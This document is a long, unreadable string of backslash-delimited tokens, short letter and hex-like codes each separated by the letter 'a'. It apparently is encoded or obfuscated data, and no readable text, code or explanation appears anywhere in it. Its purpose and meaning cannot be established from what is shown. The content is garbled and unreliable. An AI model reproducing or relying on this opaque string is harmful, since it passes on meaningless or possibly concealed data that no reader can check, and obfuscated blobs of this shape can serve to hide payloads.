\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\